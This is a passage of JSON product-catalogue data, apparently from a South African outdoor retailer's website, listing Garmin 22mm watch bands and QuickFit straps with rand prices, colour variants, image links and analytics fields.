22mm Quick Release Smartwatch Band -  Light Blue"},"price":899,"pricePerUnit":899,"priceRanges":[{"maxPrice":899,"minPrice":899,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"105370694-C56","productName":"Garmin 22mm Quick Release Smartwatch Band","productType":{"variationGroup":true},"representedProduct":{"id":"105370695"},"variants":[{"name":"Garmin 22mm Quick Release Smartwatch Band","price":899,"productId":"105370695","tieredPrices":[{"price":899,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Light Blue","size":"STD"}}],"variationGroups":[{"position":852,"productId":"105370694-C02","variationValues":{"color":"Grey"}},{"position":861,"productId":"105370694-C56","variationValues":{"color":"Light Blue"}},{"position":863,"productId":"105370694-C09","variationValues":{"color":"White"}},{"position":862,"productId":"105370694-C67","variationValues":{"color":"Aqua"}}],"imageGroups":[{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_1?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"},{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_2?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C01_1?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C02_1?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C56_1?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C09_1?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_1?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"},{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_2?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C01_1?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C02_1?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C56_1?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C09_1?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_1?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"},{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_2?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C01_1?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C02_1?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C56_1?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C09_1?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-22mm-quick-release-smartwatch-band\u002F105370694-C56.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"105370694-C02","colorSwatch":null},{"productId":"105370694-C56","colorSwatch":null},{"productId":"105370694-C09","colorSwatch":null},{"productId":"105370694-C67","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105370694-C56","item_name":"Garmin 22mm Quick Release Smartwatch Band","item_brand":"Garmin","item_variant":"Light Blue","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":899}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_1","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"},"price":899,"pricePerUnit":899,"priceRanges":[{"maxPrice":899,"minPrice":899,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"105370694-C67","productName":"Garmin 22mm Quick Release Smartwatch Band","productType":{"variationGroup":true},"representedProduct":{"id":"105380740"},"variants":[{"name":"Garmin 22mm Quick Release Smartwatch Band","price":899,"productId":"105380740","tieredPrices":[{"price":899,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Aqua","size":"STD"}}],"variationGroups":[{"position":852,"productId":"105370694-C02","variationValues":{"color":"Grey"}},{"position":861,"productId":"105370694-C56","variationValues":{"color":"Light Blue"}},{"position":863,"productId":"105370694-C09","variationValues":{"color":"White"}},{"position":862,"productId":"105370694-C67","variationValues":{"color":"Aqua"}}],"imageGroups":[{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_1?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"},{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_2?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C01_1?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C02_1?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C56_1?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C09_1?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_1?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"},{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_2?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C01_1?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C02_1?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C56_1?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C09_1?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_1?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"},{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_2?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C01_1?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C02_1?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C56_1?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C09_1?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-22mm-quick-release-smartwatch-band\u002F105370694-C67.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"105370694-C02","colorSwatch":null},{"productId":"105370694-C56","colorSwatch":null},{"productId":"105370694-C09","colorSwatch":null},{"productId":"105370694-C67","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105370694-C67","item_name":"Garmin 22mm Quick Release Smartwatch Band","item_brand":"Garmin","item_variant":"Aqua","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":899}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin QuickFit 22mm Silicone Strap -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C69_1","title":"Garmin QuickFit 22mm Silicone Strap -  Green"},"price":1099,"pricePerUnit":1099,"priceRanges":[{"maxPrice":1099,"minPrice":1099,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107415832-C69","productName":"Garmin QuickFit 22mm Silicone Strap","productType":{"variationGroup":true},"representedProduct":{"id":"107405918"},"variants":[{"name":"Garmin QuickFit 22mm Silicone Strap","price":1099,"productId":"107405918","tieredPrices":[{"price":1099,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"STD"}}],"variationGroups":[{"position":693,"productId":"107415832-C69","variationValues":{"color":"Green"}},{"position":690,"productId":"107415832-C01","variationValues":{"color":"Black"}},{"position":668,"productId":"107415832-C09","variationValues":{"color":"White"}},{"position":694,"productId":"107415832-C06","variationValues":{"color":"Graphite"}}],"imageGroups":[{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C01_1?%24large%24","title":"Garmin QuickFit 22mm Silicone Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C06_1?%24large%24","title":"Garmin QuickFit 22mm Silicone Strap -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"large"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C69_1?%24large%24","title":"Garmin QuickFit 22mm Silicone Strap -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C09_1?%24large%24","title":"Garmin QuickFit 22mm Silicone Strap -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C01_1?%24small%24","title":"Garmin QuickFit 22mm Silicone Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C06_1?%24small%24","title":"Garmin QuickFit 22mm Silicone Strap -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"small"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C69_1?%24small%24","title":"Garmin QuickFit 22mm Silicone Strap -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C09_1?%24small%24","title":"Garmin QuickFit 22mm Silicone Strap -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C01_1?%24zoom%24","title":"Garmin QuickFit 22mm Silicone Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C06_1?%24zoom%24","title":"Garmin QuickFit 22mm Silicone Strap -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C69_1?%24zoom%24","title":"Garmin QuickFit 22mm Silicone Strap -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C09_1?%24zoom%24","title":"Garmin QuickFit 22mm Silicone Strap -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-quickfit-22mm-silicone-strap\u002F107415832-C69.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107415832-C69","colorSwatch":null},{"productId":"107415832-C01","colorSwatch":null},{"productId":"107415832-C09","colorSwatch":null},{"productId":"107415832-C06","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107415832-C69","item_name":"Garmin QuickFit 22mm Silicone Strap","item_brand":"Garmin","item_variant":"Green","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":1099}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin QuickFit 22mm Silicone Strap -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C09_1","title":"Garmin QuickFit 22mm Silicone Strap -  White"},"price":1099,"pricePerUnit":1099,"priceRanges":[{"maxPrice":1099,"minPrice":1099,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107415832-C09","productName":"Garmin QuickFit 22mm Silicone Strap","productType":{"variationGroup":true},"representedProduct":{"id":"107415837"},"variants":[{"name":"Garmin QuickFit 22mm Silicone Strap","price":1099,"productId":"107415837","tieredPrices":[{"price":1099,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"STD"}}],"variationGroups":[{"position":693,"productId":"107415832-C69","variationValues":{"color":"Green"}},{"position":690,"productId":"107415832-C01","variationValues":{"color":"Black"}},{"position":668,"productId":"107415832-C09","variationValues":{"color":"White"}},{"position":694,"productId":"107415832-C06","variationValues":{"color":"Graphite"}}],"imageGroups":[{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C01_1?%24large%24","title":"Garmin QuickFit 22mm Silicone Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C06_1?%24large%24","title":"Garmin QuickFit 22mm Silicone Strap -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"large"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C69_1?%24large%24","title":"Garmin QuickFit 22mm Silicone Strap -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C09_1?%24large%24","title":"Garmin QuickFit 22mm Silicone Strap -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C01_1?%24small%24","title":"Garmin QuickFit 22mm Silicone Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C06_1?%24small%24","title":"Garmin QuickFit 22mm Silicone Strap -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"small"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C69_1?%24small%24","title":"Garmin QuickFit 22mm Silicone Strap -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C09_1?%24small%24","title":"Garmin QuickFit 22mm Silicone Strap -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C01_1?%24zoom%24","title":"Garmin QuickFit 22mm Silicone Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C06_1?%24zoom%24","title":"Garmin QuickFit 22mm Silicone Strap -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C69_1?%24zoom%24","title":"Garmin QuickFit 22mm Silicone Strap -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C09_1?%24zoom%24","title":"Garmin QuickFit 22mm Silicone Strap -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-quickfit-22mm-silicone-strap\u002F107415832-C09.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107415832-C69","colorSwatch":null},{"productId":"107415832-C01","colorSwatch":null},{"productId":"107415832-C09","colorSwatch":null},{"productId":"107415832-C06","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107415832-C09","item_name":"Garmin QuickFit 22mm Silicone Strap","item_brand":"Garmin","item_variant":"White","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":1099}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":" Garmin Quickfit 22mm Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC0600_1","title":" Garmin Quickfit 22mm Strap -  Graphite"},"price":1099,"pricePerUnit":1099,"priceRanges":[{"maxPrice":1099,"minPrice":1099,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"157326-DC0600","productName":" Garmin Quickfit 22mm Strap","productType":{"variationGroup":true},"representedProduct":{"id":"105380683"},"variants":[{"name":" Garmin Quickfit 22mm Strap","price":999,"productId":"1573260600001","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Graphite","size":"STD"}},{"name":"Garmin Quickfit 22mm Strap","price":1099,"productId":"105380683","tieredPrices":[{"price":1099,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Graphite","size":"STD"}}],"variationGroups":[{"position":4,"productId":"157326-DC0600","variationValues":{"color":"Graphite"}},{"position":343,"productId":"157326-C06","variationValues":{"color":"Graphite"}}],"imageGroups":[{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Airforce","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC5900_1?%24large%24","title":" Garmin Quickfit 22mm Strap -  Airforce"}],"variationAttributes":[{"id":"color","values":[{"value":"Airforce"}]}],"viewType":"large"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_C01_1?%24large%24","title":" Garmin Quickfit 22mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_C72_1?%24large%24","title":" Garmin Quickfit 22mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC0600_1?%24large%24","title":" Garmin Quickfit 22mm Strap -  